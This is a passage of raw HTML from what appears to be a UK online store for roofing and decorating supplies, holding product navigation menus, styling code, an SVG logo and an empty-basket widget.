		<li id="menu-item-66868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66868"><a href="index-175.html">Plaster</a></li>
		<li id="menu-item-84431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84431"><a href="index-195.html">Tile Paint</a></li>
		<li id="menu-item-66866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66866"><a href="index-196.html">Worktop Oil</a></li>
	</ul>
</li>
	<li id="menu-item-66852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66852"><a href="index-197.html">Exterior Paint<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-66872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66872"><a href="index-198.html">Garden Paint</a></li>
		<li id="menu-item-66874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66874"><a href="index-199.html">Metal Paint</a></li>
		<li id="menu-item-66875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66875"><a href="index-200.html">Outdoor Varnish</a></li>
		<li id="menu-item-67094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67094"><a href="index-201.html">uPVC Paint</a></li>
		<li id="menu-item-66881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66881"><a href="index-202.html">Yacht Varnish</a></li>
	</ul>
</li>
	<li id="menu-item-66854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66854"><a href="index-203.html">Decorating Tools<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-66888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66888"><a href="index-155.html">Brushes</a></li>
		<li id="menu-item-66886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66886"><a href="index-146.html">Buckets</a></li>
		<li id="menu-item-66885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66885"><a href="index-204.html">Mud Pans</a></li>
		<li id="menu-item-66889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66889"><a href="index-205.html">Plastering Hawk</a></li>
		<li id="menu-item-66884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66884"><a href="index-206.html">Plastering Rule</a></li>
		<li id="menu-item-66883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66883"><a href="index-158.html">Trowels</a></li>
	</ul>
</li>
	<li id="menu-item-66856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66856"><a href="index-207.html">Tiling<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-66933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66933"><a href="index-169.html">Tile Adhesive</a></li>
		<li id="menu-item-66936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66936"><a href="index-208.html">Tile Grout</a></li>
		<li id="menu-item-66935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66935"><a href="index-209.html">Tile Level Systems</a></li>
		<li id="menu-item-66934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66934"><a href="index-210.html">Tile Trowels</a></li>
	</ul>
</li>
	<li id="menu-item-66855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66855"><a href="index-211.html">Woodcare<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-66894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66894"><a href="index-212.html">Danish Oil</a></li>
		<li id="menu-item-66892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66892"><a href="index-170.html">Wood Adhesive</a></li>
		<li id="menu-item-66932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66932"><a href="index-213.html">Wood Dye</a></li>
		<li id="menu-item-66891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66891"><a href="index-183.html">Wood Filler</a></li>
		<li id="menu-item-66931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66931"><a href="index-214.html">Wood Primer</a></li>
		<li id="menu-item-66900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66900"><a href="index-215.html">Wood Stain</a></li>
		<li id="menu-item-66890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66890"><a href="index-179.html">Wood Treatment</a></li>
		<li id="menu-item-67087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67087"><a href="index-216.html">Wood Wax</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://eroofing.co.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
                    <div  class="td-header-template-wrap" style="position: relative">
                                    <div  class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:20px!important;padding-bottom:20px!important;border-color:var(--doc-custom-color-4)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:200px;margin-top:0px;margin-bottom:0px;margin-right:6px;margin-left:0px}.tdi_7 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-text-tagline{display:none}.tdi_7 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="index.html" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="737.37" height="98.5" viewBox="0 0 737.37 98.5"><g><path d="m189.9,97.9l-20.73-35.71h-5.24l.15,35.8-23,.1-.41-94.8,39.28-.17c7.53-.03,13.9,1.24,19.11,3.81,4.89,2.29,8.99,5.99,11.75,10.63,2.67,4.72,4.04,10.06,3.97,15.48,0,6.89-1.88,12.75-5.65,17.59-3.76,4.84-9.28,8.17-16.53,9.99l22.76,37.2-25.45.08Zm-26.05-51.38l14.26-.06c4.57,0,7.93-1.02,10.08-3.07s3.21-5.02,3.19-8.93c0-3.75-1.1-6.7-3.31-8.84s-5.55-3.2-10.04-3.17l-14.26.06.07,24.01Z" style="fill:#000a28;"/><path d="m295.17,7.41c7.25,4.05,13.25,10.01,17.36,17.23,8.52,15.59,8.58,34.44.15,50.08-4.07,7.28-10.04,13.31-17.28,17.44-15.08,8.38-33.41,8.46-48.56.21-7.28-4.07-13.3-10.05-17.43-17.29-8.58-15.57-8.67-34.43-.22-50.08,4.09-7.24,10.06-13.24,17.29-17.36,15.13-8.38,33.49-8.46,48.69-.21v-.02Zm-42.28,22.58c-4.41,4.89-6.6,11.54-6.57,19.94.03,8.4,2.28,15.01,6.75,19.84,4.45,4.9,10.45,7.33,17.99,7.3,7.44-.03,13.39-2.51,17.86-7.44s6.67-11.54,6.61-19.84c-.04-8.32-2.29-14.93-6.75-19.84-4.46-4.91-10.44-7.35-17.96-7.31-7.54,0-13.52,2.45-17.93,7.35h0Z" style="fill:#000a28;"/><path d="m400.63,6.93c7.25,4.05,13.25,10.01,17.36,17.23,8.52,15.59,8.58,34.44.15,50.08-4.07,7.28-10.04,13.31-17.28,17.44-15.08,8.38-33.41,8.46-48.56.21-7.28-4.07-13.3-10.05-17.43-17.29-8.59-15.57-8.67-34.44-.21-50.08,4.08-7.24,10.06-13.24,17.28-17.36,15.13-8.38,33.49-8.46,48.69-.21v-.02Zm-42.28,22.58c-4.41,4.89-6.6,11.54-6.57,19.94.03,8.4,2.28,15.01,6.75,19.84,4.45,4.9,10.45,7.34,17.99,7.3,7.44-.03,13.39-2.51,17.86-7.44,4.46-4.93,6.67-11.54,6.61-19.84-.04-8.32-2.29-14.93-6.75-19.84s-10.45-7.34-17.99-7.29c-7.52.01-13.48,2.46-17.9,7.36v-.02Z" style="fill:#000a28;"/><path d="m498.49,1.77l.07,18.24-39.01.17.09,20.78,30.13-.13.07,17.43-30.13.13.17,38.35-23.01.1-.39-94.81,62-.26Z" style="fill:#000a28;"/><path d="m532.64,1.62l.41,94.81-23.01.1-.41-94.81,23.01-.1Z" style="fill:#000a28;"/><path d="m632.72,96l-23,.1-38.72-58.03.25,58.2-23,.1-.41-94.81,23.01-.1,38.72,58.57-.26-58.74,23.01-.1.41,94.81Z" style="fill:#000a28;"/><path d="m721.53,8.58c7.72,5.78,12.55,13.63,14.5,23.54l-24.35.11c-1.62-3.38-4.21-6.19-7.44-8.08-3.64-2.08-7.79-3.1-11.99-2.96-7.26,0-13.08,2.46-17.45,7.38-4.38,4.92-6.54,11.53-6.51,19.84.04,9.03,2.38,15.94,7.02,20.75,4.63,4.81,11.21,7.19,19.73,7.16,5.16.08,10.2-1.52,14.38-4.55,4.11-3.01,7.01-7.29,8.69-12.85l-29.06.13-.07-16.53,48.29-.21.09,22.67c-1.83,5.65-4.73,10.9-8.54,15.46-4.13,4.9-9.28,8.85-15.09,11.57-6.56,3.08-13.74,4.63-20.99,4.55-9.59.04-17.99-1.95-25.18-5.99-7.1-3.94-12.89-9.86-16.69-17.03-3.92-7.31-5.91-15.66-5.95-25.05-.04-9.39,1.87-17.76,5.74-25.1,3.72-7.19,9.43-13.15,16.46-17.17C674.24,2.11,682.55.04,692.05,0c11.92-.06,21.74,2.81,29.48,8.58Z" style="fill:#000a28;"/></g><polyline points="0 4.27 .35 32.15 110.39 32.59 124.91 5.08" style="fill:#f40029;"/><polyline points="111.57 95.75 126.08 68.25 1.17 67.44 1.52 95.32" style="fill:#f40029;"/><polygon points="87 64.18 100.35 36.66 9.36 35.86 9.71 63.73 87 64.18" style="fill:#f40029;"/></svg></span><span class="tdb-logo-img-wrap"><img width="150" height="150" class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="png/eroofinng.png" /><noscript><img width="150" height="150" class="tdb-logo-img" src="png/eroofinng.png" alt="Logo"  title=""  /></noscript></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_woo_menu_cart tdi_8 tdw-wmc-empty td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-bottom:0px!important;margin-left:auto!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}}</style>
<style>.td_woo_menu_cart{z-index:998;vertical-align:middle}.td_woo_menu_cart .tdw-block-inner{font-size:0;line-height:0}.td_woo_menu_cart .tdw-wmc-wrap{display:inline-block;position:relative}.td_woo_menu_cart .tdw-wmc-link{position:relative;display:flex;flex-wrap:wrap}.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-widget{opacity:1;visibility:visible}.td_woo_menu_cart .tdw-wmc-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmc-icon{display:block;color:#000}.td_woo_menu_cart .tdw-wmc-icon-svg{line-height:0}.td_woo_menu_cart .tdw-wmc-icon-svg svg{height:auto}.td_woo_menu_cart .tdw-wmc-icon-svg svg,.td_woo_menu_cart .tdw-wmc-icon-svg svg *{fill:#000}.td_woo_menu_cart .tdw-wmc-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;min-width:16px;min-height:16px;padding:2px 4px;background-color:var(--td_theme_color,#4db2ec);font-size:10px;text-align:center;line-height:1;color:#fff;border-radius:50px}.td_woo_menu_cart .tdw-wmc-txt{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.td_woo_menu_cart .tdw-wmc-widget{position:absolute;top:100%;right:0;width:290px;opacity:0;visibility:hidden;z-index:10;font-size:14px;line-height:21px;text-align:left}.td_woo_menu_cart .tdw-wmc-widget:before{content:'';display:block;width:100%;height:18px}.td_woo_menu_cart .tdw-wmc-widget .tdw-wmc-widget-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000}.td_woo_menu_cart:not(.tdw-wmc-empty) .tdw-wmc-widget .tdw-wmc-widget-inner{padding:7px 0 15px}.td_woo_menu_cart.tdw-wmc-empty .tdw-wmc-widget .tdw-wmc-widget-inner{padding:15px}.td_woo_menu_cart .tdw-wmc-widget .cart_list{margin:0;padding-bottom:7px;border-bottom:1px solid #eee}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item{margin:0;display:flex;flex-wrap:wrap;position:relative;list-style-type:none}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover{background-color:#f9f9f9}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:last-child{margin-bottom:0!important}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .blockOverlay{background:#fff!important;opacity:0.75!important}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2){display:flex;flex:1;padding-right:4px;font-size:11px;font-weight:600;line-height:1.3;color:#000}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation{order:10;width:100%;margin-block-start:0;margin-block-end:0;margin-top:4px;font-size:9px;font-style:italic;line-height:1.2;color:#777;border:none}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation p{margin-bottom:0}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dt{margin:0;padding:0;clear:left;font-weight:normal;float:left}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dd{margin:0 0 0 5px;padding:0;float:left}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2):hover{color:var(--td_theme_color,#4db2ec)}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{position:absolute;left:0;top:0;margin-left:0}.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button{position:absolute;width:auto;height:auto;font-size:14px;line-height:1;font-weight:600;color:#f26060!important;opacity:0;transition:all 0.3s ease}.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button:hover{background-color:transparent;color:#f26060!important}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover .remove_from_cart_button{opacity:1}.td_woo_menu_cart .tdw-wmc-widget .quantity{position:relative;align-self:flex-start;font-size:10px;line-height:1;color:#999999}.td_woo_menu_cart .tdw-wmc-widget .total{margin:0;padding:15px;text-align:right;font-size:12px;font-weight:600}.td_woo_menu_cart .tdw-wmc-widget .buttons{display:flex;justify-content:space-between;margin:0;padding:0 15px}.td_woo_menu_cart .tdw-wmc-widget .buttons a{display:inline-block;width:calc(50% - 5px);padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:32px;text-align:center;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:0;z-index:1}.td_woo_menu_cart .tdw-wmc-widget .buttons a:hover{background-color:#777;color:#fff}.td_woo_menu_cart .tdw-wmc-widget .buttons .checkout{background-color:var(--td_theme_color,#4db2ec)}.td_woo_menu_cart .tdw-wmc-widget .woocommerce-mini-cart__empty-message{text-align:center;margin-bottom:0;font-size:12px;color:#888}.td_woo_menu_cart .tdw-wmc-icon-wrap:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-icon-wrap:after{display:block}body .tdi_8 .tdw-wmc-icon{font-size:24px;color:#0a0000}body .tdi_8 .tdw-wmc-txt{margin-left:12px;top:0px}body .tdi_8 .tdw-wmc-count{display:flex;background-color:#f40029}body .tdi_8 .td_block_inner{text-align:left}body .tdi_8{display:inline-block}body .tdi_8 .tdw-wmc-widget{right:0;left:auto;transform:none}body .tdi_8 .tdw-wmc-widget .mini_cart_item{padding-top:8px;padding-bottom:8px;padding-left:15px;padding-right:15px;min-height:56px;align-items:flex-start}body .tdi_8 .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{top:8px;left:15px;width:40px}body .tdi_8 .tdw-wmc-widget .remove_from_cart_button{bottom:8px;right:15px}body .tdi_8 .tdw-wmc-widget .mini_cart_item a:nth-child(2),body .tdi_8 .tdw-wmc-widget .mini_cart_item .variation{padding-left:46px}body .tdi_8 .tdw-wmc-widget .quantity{top:2px}body .tdi_8 .tdw-wmc-widget .total{text-align:right}body .tdi_8 .tdw-wmc-icon-svg svg,body .tdi_8 .tdw-wmc-icon-svg svg *{fill:#0a0000}body .tdi_8 .tdw-wmc-widget .tdw-wmc-widget-inner{background-color:#ffffff;border-color:#dd3333;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}body .tdi_8 .tdw-wmc-widget .mini_cart_item .blockOverlay{background-color:#ffffff!important}body .tdi_8 .tdw-wmc-widget .buttons a:first-child{color:#ffffff;background-color:#0a0000}body .tdi_8 .tdw-wmc-widget .buttons .checkout{color:#ffffff;background-color:#f40029}body .tdi_8 .tdw-wmc-widget .buttons .checkout:hover{background-color:#0a0000}@media (max-width:767px){body .tdi_8 .tdw-wmc-icon{font-size:32px}body .tdi_8 .tdw-wmc-txt{display:none;font-family:var(--global-font-1)!important}body .tdi_8 .tdw-wmc-count{font-family:var(--global-font-1)!important}body .tdi_8 .tdw-wmc-widget .woocommerce-mini-cart__empty-message{font-family:var(--global-font-1)!important}body .tdi_8 .tdw-wmc-widget .mini_cart_item a:nth-child(2){font-family:var(--global-font-1)!important}body .tdi_8 .tdw-wmc-widget .quantity{font-family:var(--global-font-1)!important}body .tdi_8 .tdw-wmc-widget .mini_cart_item .variation{font-family:var(--global-font-1)!important}body .tdi_8 .tdw-wmc-widget .total,body .tdi_8 .tdw-wmc-widget strong{font-family:var(--global-font-1)!important}body .tdi_8 .tdw-wmc-widget .buttons a{font-family:var(--global-font-1)!important}}</style><script type="rocketlazyloadscript">var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"tdicon":"td-icon-cart-empty","inline":"yes","cart_horiz_align":"content-horiz-right","subtotal_horiz":"content-horiz-right","cart_border_color":"#dd3333","cart_bg":"#ffffff","btn1_color":"#ffffff","btn1_bg_color":"#0a0000","show_value":"eyJwaG9uZSI6Im5vbmUifQ==","icon_size":"eyJhbGwiOjI0LCJwaG9uZSI6IjMyIn0=","icon_color":"#0a0000","count_bg_color":"#f40029","tdc_css":"[base64]","btn2_color":"#ffffff","btn2_bg_color":"#f40029","btn2_bg_color_h":"#0a0000","f_title_font_family":"eyJwaG9uZSI6Imdsb2JhbC1mb250LTFfZ2xvYmFsIn0=","f_amount_font_family":"eyJwaG9uZSI6Imdsb2JhbC1mb250LTFfZ2xvYmFsIn0=","f_var_font_family":"eyJwaG9uZSI6Imdsb2JhbC1mb250LTFfZ2xvYmFsIn0=","f_subtotal_font_family":"eyJwaG9uZSI6Imdsb2JhbC1mb250LTFfZ2xvYmFsIn0=","f_btns_font_family":"eyJwaG9uZSI6Imdsb2JhbC1mb250LTFfZ2xvYmFsIn0=","f_noitems_font_family":"eyJwaG9uZSI6Imdsb2JhbC1mb250LTFfZ2xvYmFsIn0=","f_toggle_font_family":"eyJwaG9uZSI6Imdsb2JhbC1mb250LTFfZ2xvYmFsIn0=","f_count_font_family":"eyJwaG9uZSI6Imdsb2JhbC1mb250LTFfZ2xvYmFsIn0=","block_type":"td_woo_menu_cart","show_version":"","show_cart":"","separator":"","icon_space":"","toggle_txt_pos":"","toggle_txt_align":"index.html","show_count":"flex","toggle_horiz_align":"content-horiz-left","float_block":"","cart_offset":"","cart_width":"","cart_border":"","cart_border_style":"","cart_border_radius":"","cart_padding":"","cart_padding_e":"","items_padd":"","items_border":"","items_border_style":"","item_space":"","item_tb_padd":"","item_lr_padd":"","image_width":"40","image_space":"6.html","image_radius":"","meta_info_vert":"flex-start","qty_align":"2.html","var_top":"","subtotal_padd":"","btns_padd":"","btn_gap":"","btn_radius":"","icon_color_h":"","count_txt_color":"","toggle_txt_color":"","toggle_txt_color_h":"","f_count_font_header":"","f_count_font_title":"Cart items count text","f_count_font_settings":"","f_count_font_size":"","f_count_font_line_height":"","f_count_font_style":"","f_count_font_weight":"","f_count_font_transform":"","f_count_font_spacing":"","f_count_":"","f_toggle_font_title":"Cart value text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","cart_arrow_color":"","cart_shadow_shadow_header":"","cart_shadow_shadow_title":"Shadow","cart_shadow_shadow_size":"","cart_shadow_shadow_offset_horizontal":"","cart_shadow_shadow_offset_vertical":"","cart_shadow_shadow_spread":"","cart_shadow_shadow_color":"","cart_no_items_color":"","f_noitems_font_header":"","f_noitems_font_title":"No items text","f_noitems_font_settings":"","f_noitems_font_size":"","f_noitems_font_line_height":"","f_noitems_font_style":"","f_noitems_font_weight":"","f_noitems_font_transform":"","f_noitems_font_spacing":"","f_noitems_":"","items_border_color":"","item_bg_color":"","item_bg_color_h":"","title_color":"","title_color_h":"","amount_color":"","amount_color_h":"","var_color":"","var_color_h":"","delete_color":"","delete_color_h":"","f_title_font_header":"","f_title_font_title":"Items title text","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_amount_font_title":"Items amount text","f_amount_font_settings":"","f_amount_font_size":"","f_amount_font_line_height":"","f_amount_font_style":"","f_amount_font_weight":"","f_amount_font_transform":"","f_amount_font_spacing":"","f_amount_":"","f_var_font_title":"Variations text","f_var_font_settings":"","f_var_font_size":"","f_var_font_line_height":"","f_var_font_style":"","f_var_font_weight":"","f_var_font_transform":"","f_var_font_spacing":"","f_var_":"","subtotal_color":"","btn1_color_h":"","btn1_bg_color_h":"","btn2_color_h":"","f_subtotal_font_header":"","f_subtotal_font_title":"Subtotal text","f_subtotal_font_settings":"","f_subtotal_font_size":"","f_subtotal_font_line_height":"","f_subtotal_font_style":"","f_subtotal_font_weight":"","f_subtotal_font_transform":"","f_subtotal_font_spacing":"","f_subtotal_":"","f_btns_font_title":"Buttons text","f_btns_font_settings":"","f_btns_font_size":"","f_btns_font_line_height":"","f_btns_font_style":"","f_btns_font_weight":"","f_btns_font_transform":"","f_btns_font_spacing":"","f_btns_":"","css":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"index-217.html","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3.html";
block_tdi_8.block_type = "td_woo_menu_cart";
block_tdi_8.post_count = "index-217.html";
block_tdi_8.found_posts = "155";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "31";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="tdw-block-inner"><div class="tdw-wmc-wrap"><a class="tdw-wmc-link" href="index-218.html"><div class="tdw-wmc-icon-wrap"><i class="tdw-wmc-icon td-icon-cart-empty"></i></div><span class="tdw-wmc-txt">&pound;0.00</span></a><div class="tdw-wmc-widget"><div class="tdw-wmc-widget-inner">

	<p class="woocommerce-mini-cart__empty-message">No products in the basket.</p>


</div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_9  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:0px!important;padding-top:12px!important;border-color:#ebebeb!important;z-index:0!important;border-style:solid!important;border-width:0!important}@media(min-width:1141px){.tdi_9{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{padding-top:6px!important;display:none!important}}@media (max-width:767px){.tdi_9{margin-left:auto!important;padding-top:0px!important}}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}.tdi_9,.tdi_9 p{font-family:Poppins!important;font-size:16px!important}</style><div class="td-fix-index">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-left " tabindex="0" data-ubermenu-target="ubermenu-main-7"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-7" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-7 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-items-vstretch ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-7" class="ubermenu-nav" data-title="Main menu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-first ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-61549 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-11.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Lead Flashing</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61549 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width 